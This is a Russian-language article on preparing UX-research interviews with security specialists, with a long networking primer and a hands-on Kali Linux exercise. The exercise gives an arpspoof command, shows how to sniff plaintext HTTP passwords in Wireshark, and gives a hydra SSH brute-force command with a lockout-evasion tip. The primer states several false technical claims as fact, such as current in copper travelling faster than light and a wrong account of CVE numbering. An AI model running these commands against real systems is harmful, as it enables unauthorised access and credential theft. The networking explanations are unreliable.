Подготовка к интервью с экспертами
Есть популярное утверждение, что для погружения в тему нужно провести 40 интервью. Но как показывает мой опыт интервьюирования респондентов на сложные темы, это не всегда работает. Хорошо работает со сферой инвестирования, создания контента, но плохо с информационной безопасностью, медициной. Терминология, роли, внутреннее устройство каждой конкретной компании накладывают сильный отпечаток на респондентов и без серьезной подготовки к каждому интервью будут выявляться ложные инсайты и, соответственно, разработка пойдет в неправильном направлении. Что влечет за собой смерть бизнеса. Есть такое понятие как peer review: только эксперт из одинаковой профессиональной области может оценить работу эксперта, аналог Code Review. Хороший исследователь должен готовиться к интервью с экспертами, заранее погружаясь в контекст. Одного лишь Kickoff-митинга будет недостаточно. Красивая фраза, на которой завершается доклад и спикер уходит со сцены. Давайте посмотрим на процесс подготовки к интервью со специалистами по анализу трафика.
Кого мы хантим?
Не разбираясь в предметной области, почти невозможно отсеять «ходунов» и легко нарекрутировать не репрезентативную аудиторию: получим гетерогенную выборку. Например, в сфере информационной безопасности существуют белые хакеры, которые отлавливают баги и отправляют их крупным вендорам (за денежку), называется эта сфера Bug Bounty. Целая индустрия со своими сервисами, вроде HackerOne, Pentestit, или Hack the Box, для нас это источники респондентов. И не забываем про привязку к стране, в некоторых странах опасно искать уязвимости в сетевой инфраструктуре компании, даже если официально они это разрешили. Даже если респонденты таким делом занимаются, рассказывать про это не станут и процесс рекрута становится еще сложнее.
Другая роль это пентестеры, отдельный вид тестеров на проникновение во внутреннюю систему компании. Взламывают систему банка и смотрят, как специалисты по бумажной безопасности, бывшие сотрудники силовых структур, SOC 1/2/3 (SecOps) — сотрудники центров быстрого реагирования, ИБшники на это отреагируют и насколько компания была готова к взлому. Вскрывается множество разных ролей, и у каждой свои инструменты и зоны ответственности.
Как это выяснить? Без курсов не обойтись. Cybrary, Coursera, Pentester Academy, SANS, eLearnSecurity. На курсах вас поверхностно проведут по основным принципам и терминам ИБ, дадут контекст. Далее, самостоятельно книги, статьи про проводные и беспроводные сети, чтение обсуждений, прослушивание вебинаров. Нужно постоянно обогащать себя знаниями, порой нужно смириться со сниженным стилем речи. Прийти на интервью с респондентом и узнавать про кейсы UNION BASED SQL-injection, которая существует только в книгах = провалить интервью.
Предметная область
Перед любым проектом идет этап анализа, попытки определитья с направлением движения, в мире дизайна это называется Ideation. У злоумышленников это разведка, например, анализ сетевого трафика. Существует термин Black Hat, это те самые злые хакеры, злоумышленники. Они ищут старые заброшенные сервера, открытые порты, в общем, проводят разведку, а потом атакуют. Разведка включает в себя определение версионности софта, открытых портов и прочего. Достигается это сканированием, что само по себе уже атака, так как способно повесить какую-нибудь АСУ ТП систему. Со стороны компании, сначала идет защита, потом… ничего, компании редко тратят ресурсы на поиск источника атаки. Хотя в мире разработки игр сами разработчики могут отдать в закрытое сообщество хакеров некий инструмент для взлома игры, тем самым завоевав доверие, и получить доступ к комьюнити хакеров, видеть как люди ломают их игру, какие используют лазейки. Так, базовый набор целей на интервью про сеть компании:
- Какой дизайн маршрутизации и коммутации существует в сети.
- Какие протоколы и технологии канального/сетевого/транспортного уровней используются.
- Существующий адресный план и схема VLAN.
- Нейминг устройств.
- Параметры AAA.
Терминология
Во время интервью мы подстраиваемся под лексику респондента. Классификация сетевых атак. Если респондент называет обучающий экран «туториал», значит, и мы используем это слово. Компьютер для респа это «ассет», а любые конечные устройства «активы»? Так и называем. Мы говорим форензика, а не расследование инцидента. Знаем, что dfir это digital forensics and incident response, и чем он отличается от incident handling (технологии против менеджерская история).
Сетевые атаки бывают разные в зависимости от объекта атаки (инфраструктура, телекоммуникационные службы). По характеру атаки делятся на активные и пассивные. Активные это попытка подменить SSL-сертификат для прослушивание HTTPS трафика, пассивные это сканирование. Наш первый вопрос респонденту должен быть не «какие бывают атаки», а «с какими пассивными сетевыми атаки вы сталкивались за последние 2 года». Чувствуете разницу?
Существует сетевая модель OSI, это модель стека сетевых протоколов OSI/ISO. Модель позволяет структурировать типы атак. Например, один из видов атак это физический уровень, когда цель — нанести физический ущерб. На ум приходит разве что перерезать провода или разбить щиток, но это скорее хулиганство. Нечто более серьезное, это натянуть проволоку между рельсами, из-за чего автоматические системы будут думать, что на участке есть поезд. Либо получить физический доступ к роутеру и с помощью программатора CH341A залезут в память устройства. Кабелем USB -TTL доберутся до UART, и все прочитают через PuTTY, Ghidra, Binwalk, unsquashfs. Более It-шное это впаять физический сниффер. Белые хакеры легитимно ставят tap или SPAN и льют данные в IDS или SIEM (системы обработки данных и обнаружения вторжений). Далее, SIEM делает ретроспективный анализ, корреляции, агрегации, сдерживании, и помогает оценить уровень безопасности в численном выражении. Порт на коммутаторе должен обладать огромной пропускной способностью, так как дублирует данные со всех портов в один порт.

Данные передаются от сети, через физические кабели, и это тоже потенциальная точка для проникновения злоумышленника. Анализ сложных проблем также принято начинать с физического уровня. Но OSI слишком громоздкая, и более компактная TCP/IP реализуется на всех современных сетевых операционных системах. Но начнем с модели OSI:
Физический уровень называется Ethernet, медный кабель, витая пара вставляется в компьютер. Иногда встречается коаксиальный кабель, внутри которого есть только один кабель (центральная жила), один кабель = одно направление движения данных.
И коннектор RJ-45, это коннектор с 8-ю пластинами для передачи сигнала. Витая пара это кабель, внутри которого 4 пары проводов и все скручены. Для 1000 мбит/сек используется все 8 кабелей, для меньших скоростей нужно меньше кабелей, поэтому важно соблюдать порядок скрутки. Всего 8 проводков:
- cat 1: дверной звонок
- cat 3: 10 Mbps — телефон, 10BaseT.
- cat 5: 100Mb
- cat 5e: Гигабит
- cat 6: Гигабит
- cat 7: 10 Гигабит
- cat 8: 40 Гигабит. Очевидно, это для дата-центров, а не рабочего места.
Не путайте с коннектором RJ-11 для телефонов, он внешне похож на RJ-45. На самом деле это RJ-45S это неверное обозначение 8P4C под разъем 8P8C. Из 8 проводков лишь 4 отправляют данные, остальные нужны для корректной работы.

Современные устройства умеют Auto MDI-X, и все эти танцы с бубном уже редкость, но устаревшее оборудование — отличная цель для хакера. Хорошие специалисты всегда смотрят на дату окончания поддержки оборудования, обычно за 3-4 года до прекращения поддержки об этом сообщают.
Виды связи: Simplex это односторонняя связь. Если используется TCP/IP, то значит это не Simplex. Используется в основном для телерадиовещания. Есть вышка, которая раздает сигнал, и множество приемников для получения сигнала. Аналогия: спутник (Гонец) и телефон с GPS. В TCP/IP реализуется на уровне ядра, то порядок байтов Big-Endian, но порядок бит одинаковый даже для Little-Endian.
Half-duplex это двусторонняя связь, но только одно устройство может передавать данные в один момент времени. Одновременный обмен данными между устройствами невозможен, так как они столкнутся и испортятся. В реальной жизни такая реализация редко встречается. Это стандартная топология Bus network, в которой основа это один кабель, CSMA/CD. По кабелю от одного компьютера летят заряды электричества +5v, которые преобразуются в 0 и 1. И все подключенные к кабелю компьютеры получают это сообщение. И не могут ничего слать в сеть, пока один компьютер не закончит слать информацию в сеть. Если два компьютера одновременно начнут слать сообщения в сеть, то мы получим сигнал силой в +10v. Зачем нам такое? Старые устройства, требования руководства, особенности кабеля.
И full-duplex, привычная нам полноценная связь. Данные могут ходить в обе стороны одновременно, в отличии от примера выше с Bus network. Разговор по телефону, мы одновременно можем говорить и слушать. Один из способов реализации такой передачи — по медному кабелю. Что накладывает физическое ограничение, а не программное, передача данных происходит за счет электричества. Медные кабеля ограничены по длине, не более 100 метров витой пары, такая длина позволяет детектировать коллизию. Представьте, как при расстояниях в РФ тянуть медный кабель с таким ограничением между городами. Также, медный кабель создает высоковольтное поле, что может вести к удару молнии или к нарушению работу других устройств. И толщина провода тут никак не поможет. Из плюсов: скорость движения тока внутри медного проводника выше, чем скорость света. Все, что от 10Gbps, всегда full-duplex. Общий совет: всегда ставьте duplex auto и speed auto.
Второй тип кабеля это оптика, тут уже речь о длине в десятки километров. Требуют меньше электричества, что важно для дата-центров. Если портов сотни тысяч, то можно сэкономить на электричестве. Меньше электричества = меньше тепла = меньше охлаждать. Через атлантический океан проложены кабеля из Лондона в Нью-Йорк, о каком расстоянии речь и сколько данные могут передаваться, не трудно представить. И немного цифр:
- Скорость света — 300 000 км\сек
- Скорость света в меди\оптоволокне 100 000 км\сек
- 1мс = 100 км
- + время на обработку информации
- значит, отклик в 1мс удастся получить только в рамках одного подъезда
Существует два вида оптики: Multi-mode optical fiber — дешевый и менее длинный кабель, в районе 600 метров. И Single-mode optical fiber — дорогой, использует лазер вместо светодиода для передачи данных. Его уже можно растянуть на сотни километров, так как лазер отправляет всего один луч. Если подключен медный кабель и данные в виде электричества надо преобразовать в свет с помощью трансивера, то тогда вместо лазера лучше использовать светодиод. Оптические кабеля хрупкие, так как внутри стекло, а оно не любит грязь и трещины, а еще мутнеет со временем. Их легко поломать, и это потенциальный уровень опасности.
Есть понятие «воздушный зазор», когда изоляция от внешних сетей физическая. Тогда злоумышленнику ничего не остается, кроме как физически нанести вред, или воткнуть зараженную флешку в систему. От этого воздушный зазор не спасет, и такие устройства свободно продаются на сайтах, типа hak5. Но встречаются вредоносы, которые способы управлять компьютерами и в закрытых сегментах. Да и беспроводные технологии никто не отменял, подлететь на квадракоптере к желанному объекту на сегодняшний день не составляет проблем.
Другие уровни атак по модели OSI: канальный уровень (ARP-протокол, обман узла), сетевые атаки (IP Spoofing), транспортный (протоколы, TCP, UDP, всякие сканирования), сеансовый (TCP/IP, атаки на SSL). Так как в современном мире мы можем открыть сайт практически на любом устройстве, буквально на пылесосе или скутере, существуют абстрактные сетевые модели: OSI и TCP/IP. Практически везде используется TCP/IP, но эталонное описание сетевого взаимодействия это OSI. Описание это OSI, работа руками — TCP/IP. Разные уровни по модели OSI друг с другом не связаны, что позволяет внедрять новые технологии, такие как IPv6, не ломая все. На своей виндовой системе можете вбить команду netsh interface ipv6 show prefixpolicies, посмотрите свои параметры IPv6. С L7 по L5 модели OSI не отделимы друг от друга и интегрированы в одном клиентском приложении, то есть это уровень браузера, софта. В стеке TCP/IP существует 4/5 уровней.
Какие бывают методы адресации данных: unicast — адресуем данные одному получателю и broadcast — одно сообщение для всех. И редкий multicast — передача данных некой группе.
Привычная нам сеть развивалась из телефонной сети передачи данных, она завязана на коммутации каналов. Если мы звоним по телефону, то занимается канал. Старые телефонные аппараты с круговым набором просто отправляет цифры в телефонную сеть при наборе номера, а логика обработки находилась внутри сети. Но это было раньше, занимание канала, смартфоны же отправляют в сеть пакеты. Если мы хотим отправить файл в 1 Гб, то он порежется на множество маленьких пакетов. И конечное устройство должно уметь принимать пакеты и собирать из них файлы.
Отправляемые данные на канальном уровне называются фреймами, на сетевом данные — пакетами, на транспортном — сегментами и на прикладном — потоками данных. Но во время интервью все это можно называть пакетами. Потому что именно так говорят специалисты при повседневном общении.
Если взять в руки роутер, то можно найти порт WAN — это весь интернет, именно в этот порт вставляется кабель от провайдера для интернета. LAN — локальная сеть. Компания на 20 офисов это одна локальная сеть, домашний роутер это тоже локальная сеть. Еще существует MAN, городская сеть, когда есть кабели среди города и они соединяют несколько зданий в единую сеть, такой военный городок. Если мы строим сеть в кампусе университета, то это CAN. Для метро — MAN. Объединить много жестких дисков технологиями второго уровня модели OSI — это SAN. Сеть из BlueTooth устройств это PAN.
Второй уровень модели OSI на русском называется канальный, содержит логику адресации. Ethernet победил, его не надо настраивать, адреса заливаются на заводе в адаптер, и адрес есть сразу из коробки. Этот адрес называется MAC-адрес, это простое абстрактное число, размером в 6 байт и написано в HEX, с диапазоном значений от 0 до f. Если в аэропорту у вас закончился доступ к бесплатному интернету, обычно достаточно поменять MAC-адрес. Это также поможет избежать обнаружения из-за включенного WI-FI, который постоянно раздает свой MAC-адрес всем окружающим точкам доступа. Канальный уровень, по факту, это разделение непрерывного потока данных на последовательность дискретных пакетов, каждый из которых имеет адрес.
Существует три типа MAC-адресов. Первый и самый популярный это unicast, второй multicast, который не может быть адресом отправителя, и третий broadcast, отправляет на всех. MAC изначально уникальный адрес, его нельзя поменять. Но сейчас существуют специальные микро-схемы для изменения адресов, если вдруг захотите получить несанкционированный доступ к сети. Существует специальный широковещательный broadcast MAC-адрес: ff-ff-ff-ff-ff-ff, это самый последний адрес в возможно диапазоне. Он означает, что пакет должны обрабатывать все те, кто его получит.
Если столкнулись с медным проводом, значит есть риск искажения сигнала из-за сильного магнитного поля. Тогда электричество на выходе может отличаться от того, что на входе. Проверка соответствия выходных и входным данных происходит на CRC, простое сравнение хешей. Некая математическая функция считает число и записывает в конец заголовка L2, принимающая сторона тоже считает число и сравнивает.

Устройства второго уровня модели OSI это коммутатор/свитч. В современном мире повсеместно используется full-duplex, поэтому collision domain практически невозможен. Умные коммутаторы умеют анализировать MAC-адреса, запоминать порты и адреса в таблице адресов, и не сталкивать пакеты. Внутри коммутатора есть специальная микро-схема под названием asic, которые обрабатывают пакеты и обрезают заголовки до 1500 байт. Мы можем захотеть установить 10 коммутаторов, ведь у них лимитированное количество портов для компьютеров. Тогда, если будет отправлено сообщение по broadcast (ARP) на адрес ff:ff:ff:ff:ff:ff, то сообщение пройдет через все 10 коммутаторов. Это будет называться broadcast domain. Можно замкнуть отправку сообщения в кольцо, пакет будет гулять по кругу на втором уровне вечно. Поэтому, всегда должен быть включен STP.

Если вам интересно самостоятельно посмотреть на ARP-таблицу, достаточно в командной строке вбить arp -a и Ip-arp для mikrotik. Это не совсем честная команда, она покажет только кеш одного сегмента сети за 90 секунд, а не какие адреса в сети.
И VLAN, который позволяет сгруппировать и закрепить 3 порта за бухгалтерами, другие 3 порта за дизайнерами и так далее. Трафик из одного VLAN не сможет пройти в другой. У нас установлена одна железка, но коммутатор делится на разные VLAN, на втором уровне модели OSI это дополнительный заголовок. Внутри коммутируемой сети нельзя попасть из одного VLAN в другой.
Третий уровень модели OSI — сетевой, отвечает за связь между хостами за счет глобальной адресации (IP). Все описанное выше хорошо работает в небольшой сети на 20 хостов, но если брать весь интернет с миллиардами устройств, то отправлять сообщение на весь миллиард устройств — весьма сомнительная затея. Хочется уметь назначать некие адреса на компьютеры, а не пользоваться залитыми на заводе MAC-адресами. На сетевом уровне модели OSI появляется IP-адрес. Для каждого сетевого устройства мы можем ручками задать сетевой интерфейс, которому назначается IP-адрес. Например, 192.168.0.1. Мы сами контролируем адресацию в сети и знаем, куда отправлять пакеты. IP-адрес это просто число размером в 32 бита, 4 блока цифр в диапазоне от 0 до 255. Каждый из этих блоков называется Октет. Изначально IP-адрес это 32-битное число. Для сокращения записи его делят на группы по 8 бит и записывают десятичные значения групп, разделяя точкой. Вот самые популярные:
0.0.0.0 это адрес отправителя, до тех пор, пока IP-адрес не присвоен. В таблицах маршрутизации это маршрут по умолчанию.
255.255.255.255 — уже знакомый нам broadcast, рассылка ограничена текущим широковещательным доменом. В протоколах DHCP, PPPoE такой адрес используется при поиске сервера, когда IP-адрес сервера неизвестен. Например, для обнаружение DHCP нужно разослать сообщение по всей сети, так, в качестве IP-адреса отправителя задается 0.0.0.0, в качестве получателя 255.255.255.255.
127.0.0.1 — текущий адрес машины. Через него можно связать разные приложения на своей машине. Пакеты, направляемые на этот адрес, не уйдут за пределы локальной машины. Тем не менее, такие адреса могут использоваться локальными службами для взаимодействия и отладки. Также часто используется адрес 127.0.0.1 в качестве адреса веб-интерфейса локальных служб, которые должны открываться только на этой же машине.
Адрес 192.168.0.1 почти всегда адрес по умолчанию для домашнего роутера, а 192.168.1.1 — DSL-модема. Это адреса локальной сети.
8.8.8.8 и 8.8.4.4 — публичные DNS-сервера от Google. DNS позволяет нам использовать google.com, чтобы достучаться до IP-адреса 216.218.206.94. Вы можете вбить ipconfig /all чтобы увидеть все параметры сети, включая DNS-сервер. И nslookup ya.ru выдаст нам IP-адрес. На заре интернета, люди ходили на сайты по IP-адресу, и вместо google.com вбивали наборы октетов 8.8.8.8. Но удобнее запомнить google.com, поэтому придумали DNS-запись. Команды nslookup mail.ru или ping mail.ru помогут узнать, какой IP-адрес прячется за DNS-записью. А команда nslookup ya.ru 8.8.8.8 позволит потрогать яндекс через DNS-сервер гугла.
Для работы с IP-адресами мы используем другое устройство — роутер. Он точно знает, куда надо отправить пакет и ничего не отправит, если не знает адреса. Таблица маршрутизации в роутере изначально пуста и назначать IP-адреса должны сетевые инженеры. Маршрутизаторы требуют куда большей настройки, чем коммутатор. Настраивать можно либо ручками прописывая статические маршруты, либо автоматизированная динамическая маршрутизация. Этап настройки называется control plane, этап эксплуатации — data plane. В итоге маршруты будут преобразованы в машинный код для микросхем. Так как L2 и L3 работают вместе, то еще нужно знать про протокол для определения мак-адресов: ARP, он должен узнать, какой MAC у IP. ARP работает на канальном уровне, а например PPTP на третьем, злоумышленники и безопасники обеспечивают безопасность на каждом из уровней отдельно.
Попробуем достучаться до другого устройства в сети с определенным IP-адресом. Для начала, настраиваем ручками свой локальный IP-адрес и маску подсети, по аналогии с картинкой ниже:

Далее мы используем команду ping 192.168.121.200, этот адрес должен быть прописан также ручками на втором устройстве в вашей сети. Устройства должны быть подключены напрямую кабелем, так как в данном примере у нас нет роутера. Узнать свой IP: ipconfig. На windows в PowerShell есть замечательная команда tnc, например tnc mail.ru -port 443.
Далее, теперь роутер знает, куда отправить пакет. Но в какое приложение? Для этого используются порты. Веб-сервера обычно используют 80 TCP-порт для установки HTTP. Более безопасный HTTPS использует 443 TCP-порт. Для удалённого администрирования по протоколу SSH обычно задают 22 TCP-порт. Если есть желание поиграться с SSH, то скачайте программу puTTY, она годится для работы с SSH и Telnet. Но не в коем случае не передавайте пароли по Telnet, лучше SSH.
Следующий уровень это транспортный, четвертый. Про гарантированную и негарантированную доставку, позволяют определять приложения на хосте. Нашему серверу надо уметь разбираться, что за данные на него идут. Включается в дело UPD протокол. И в целом, весь четвертый уровень про прикладные протоколы. DNS — 53 UDP порт, HTTP — 80 TCP порт, HTTPS — 443 TCP порт, SSH и SFTP — 22 TCP порт. Про обмен данными между сервером и клиентом.
Остальные уровни существуют в рамках модели OSI/ISO:
- Прикладной уровень
- Уровень представления
- Сеансовый уровень
- Транспортный уровень
- Сетевой уровень
- Канальный уровень
- Физический уровень
Так, 5-ый сеансовый уровень позволяет приложениям на разных устройствах поддерживать активное соединение в рамках сессии. Умеет как в полудуплекс, так и в полный дуплекс.
Таким образом, мы можем сформулировать правильные вопросы респондентам, и задавать их по контексту. Как вы работает с нарушением конфиденциальности информации/ресурса? На каком уровне по модели OSI у вас возникает больше всего проблем? Чем для вас является нарушение целостности информации? Какие риски это несет? К чему приведет нарушение работоспособности системы?
Можно пойти и дальше. Раз уж появилось слово риск, то что такое «риск»? Есть определение из ISO/IEC 27000, но придерживаются ли его руководители? Или уязвимость это CVE?
И запасные вопросы для контекста. Есть генерирующее оборудование в топливно-энергетической отрасли, которое обеспечивает города теплом и электричеством. Значит, есть некое количество физического оборудования и даже целых объектов, которые могут быть несовместимы с решением вендора. Как руководитель направления ИБ объектов КИИ выясняет совместимость производства с типом системы защиты информации для снятия рисков негативного влияния? Как устроены функции реагирования и обеспечения надежности систем? Как устроен Patch Management?
Аналогичные общепринятые системы деления на сущности существуют во всех отраслях. Например, в информационной безопасности АСУ ТП выделяют 5 уровней:
- 1 — датчики, клапаны, задвижки;
- 2 — контроллеры;
- 3 — сервер SCADA, HMI, прочие сервисы;
- 4 — демилитаризованная зона;
- 5 — MES, корпоративные информационные системы, SIEM;
И свое законодательство. Например, обязательная сертификация СКЗИ в соответствии с приказом ФСБ №66. И здесь можно накинуть новые вопросы по темам: время работы оборудования, сертификация криптографических средств по разным классам, мониторинг нагрузки на сервера АСУ ТП, отчеты по уязвимостям, элементы MES, инвентаризация, аналитика подключений: особенности использования сканеров для устранения/компенсации уязвимостей.
У финтеха отдельно можно поговорить про 382-П, 167-ФЗ, 152-ФЗ, 187-ФЗ, 115-ФЗ про финансовые транзакции, CCPA и GDPR для компаний, которые целятся на международный рынок. Сверху приказы ФСТЭК 17, 21, СТО БР ИББС/ГОСТ 57580, PSI DSS.
Упражнение 1
Вы могли слегка утомиться, или расслабиться. Познакомиться с терминами и окружением респондентов это полезно, но помимо этого, перед интервью нужна эмпатия. А для эмпатии мы должны побывать в шкуре респондента, самостоятельно анализируя трафик. Будем работать с Kali Linux. Для начала мы скачиваем себе Oracle VM VirtualBox manager, и соответствующую сборку Kali Linux. Далее в виртуалке File -> Import Appliance..., выбираем скачанный файл, запускаем виртуалку.
Настраиваем виртуалку. Если нужен доступ к интернету, то в Devices -> Network -> нужно установить тип подключения как «Сетевой мост». Странно было бы слушать трафик без интернета, согласитесь? Если же хотим изолированную среду, то выбираем виртуальный адаптер хоста.
Теперь можно приступить к анализу сетевого трафика с помощью нашего первого инструмента, Wireshark, это сниффер (анализатор трафика). Если он установлен не на шлюзе, или не реализуется MITM-атака, то сам по себе Wireshark бесполезен, никакую атаку на SSL не получится произвести. У нас такой цели нет, мы просто хотим побывать в шкуре респондента и посмотреть трафик. И для работы с траффиком Wireshark один из лучших. Если вы решаете сложную поломку и нет даже предположений о причинах поломки, то Wireshark может помочь. Как самое простое упражнение, выполните команду sudo arpspoof 192.168.125.91, и в Wireshark по фильтру ip.addr == 192.168.125.91 сможете отфильтровать трафик.

Открываем stats conversations, делаем настройки под себя и нажимаем start. Мы сразу сможем видеть наш сетевой трафик, и по всякому его фильтровать. Более того, в Wireshark сразу забиты некие правила, которые будут подкрашивать проблемы в зависимости от их критичности (severity). Это сразу вопрос в скрипт про привычки респондентов по интерфейсу, цветам и фильтрам.

Заходим на любой сайт с http, вбиваем любые логин/пароль. И ставим себе цель: найти незашифрованные пароли, файлы или любую другую ценную информацию в потоке данных. Подсказка 1: файлы обычно весят много, а все маленькое (байты) это просто управляющее соединение (TCP), служебные пакеты. Значит, сортируем по весу файла и задаемся вопросом, какие еще сортировки нужны респонденту. Подсказка 2: нас интересуют порты (число от 0 до 65535), к которым подключаются всякие сервисы и службы (Port B). У нас простой интерфейс с набором данных, если вбить в поиск http.request.method==POST, можно найти много записей в таблице с протоколом OCSP. Сразу вопрос, что в первую очередь респонденты ищут в такой таблице? Wireshark не единственный инструмент, есть аналогичные решения, вроде tcpdump или Windump для винды. Мы должны уточнить у респондента, какой софт он использует для прослушивания трафика и почему.
Для нахождения файлов в wireshark есть команда follow TCP, она позволяет найти файлы в закодированном виде, а раскодировать можно через декодер. А пароли на сайтах с HTTP видны сразу в логах.

Работая с паролями, помогает hydra. Вот пример команды: hydra -L logins.txt -P passwords.txt -t 6 ssh://192.168.2.32. Чтобы не быть забаненным за первые три попытки подбора пароля, в конце кода можно добавить -u для подбора логинов вместо паролей.
Информационное поле
Мы сделали одно упражнение, коих надо проделать десятки. Это позволяет выяснить, в каком информационном поле обитает респондент, какая у него рутина. Во время выполнения заданий вы начинаете искать ответы на вопросы, и узнаете у гугла или у экспертов внутри компании множество релевантных ресурсов (после того, как прошли курсы и прочитали книги, т.е. знаем терминологию). В нашем случае, можно полазить по открытым источникам, типа vulners.com, почитать про уязвимости от MITRE, Google Dorks, базы уязвимостей Microsoft, ознакомиться с CIS Benchmarks (лучшие практики центра интернет-безопасности).
MITRE это общеизвестные тактики и методики, которые описывают способы атаки и как атаку минимизировать. Визуально это фреймворк из колонок с действиями, прописанными по шагам. Применение: во многих средствах защиты типа SIEM есть функционал накопления логов и их анализа, в котором можно анализировать работу сотрудников и инциденты безопасности, далее данные интерпретируются через MITRE. Это основа работы SOC. Эксперт так может понять, на каком шаге находится злоумышленник. Техники — в строчках, тактики — в заголовках.

В примере выше проиллюстрирована цепочка развития MITRE-атаки, и так мы понимаем, как злоумышленник может прорваться внутрь нашей инфраструктуры, и теперь мы можем mitigation (защититься). Аналогичные таблицы есть и под облачные сервисы, и под мобильные платформы. Есть и другие источники, вроде fstec, owasp. Топ 25 из этих сервисов — основа компетенций многих специалистов ИБ.
Знаем, как атакуют, значит и понимаем, какие меры и средства защиты надо применить. Но встает вопрос соотношения цены/защиты. Например, насколько компании важно подходить к разработке софта по принципу «Security by Design»? Покроет ли прибыль от уменьшения кол-ва уязвимостей нулевого дня увеличение сроков релиза? Компании могут находится на разном этапе развития зрелости с точки зрения ИБ, как и дизайна. Пассивная защита с помощью утилит это дешево и закрывает множество проблем, далее возникает необходимость в активной защите (AV, SIEM, NGFW), и следующий шаг это превентивная работа по предотвращению кибератак. Но это еще не все, ведь огромные компании нанимают пентестеров для взлома своих же ресурсов. И все это крутится вокруг MITRE. MITRE присваивает каждой уязвимости некий номер, например, CVE-2020 (год) — 003 (третья за год). ИБшник знает софт своих пользователей, проверяет его на наличие уязвимостей и если они есть, ставит патчи, либо запрещает использование софта. Но бывают уязвимости «0 day», обычно они выявляются опытными специалистами, группами хакеров. Узнают, что в заказанной компании есть некое ПО, и пока у крупных вендоров нет информации об уязвимостях. Сразу появляются вопросы про роли, процессы внутри компании, прецеденты и их последствия, стоимость ущерба. И про востребованность решений уровня sandbox в дополнение к антивирусу. Или нечто более техническое:
[UX Researcher]:
- С какими сложностями вы сталкивались во время внедрения/эксплуатации/масштабирования вашей SIEM-системы?
- С какими проблемами вы сталкиваетесь, когда применяете Sigma rules для конвертирования правил корреляции в SIEM?
- Откуда вы берете Sigma rules? (допустима подсказка: например, Atomic Threat Coverage, HELK)
- Какова комфортная стоимость владения SIEM-системой, включая сотрудников, оборудование?
- Какие коннекторы вам понадобятся в ближайшее время?
- Как у вас устроено Identity Management? С какими проблемами сталкиваетесь?
- Какой функционал в продукте позволяет сказать, что перед вами NG SIEM решение?
